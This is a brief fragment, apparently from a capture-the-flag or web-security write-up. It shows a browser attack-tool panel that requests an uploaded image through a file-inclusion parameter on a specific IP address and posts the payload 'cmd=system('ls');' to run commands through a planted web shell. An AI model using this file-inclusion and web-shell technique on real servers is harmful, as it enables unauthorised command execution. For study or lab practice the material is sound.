 Load URL
http://47.93.190.246:49166/index.php?file=upload/201709050119525905.png
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=system('ls');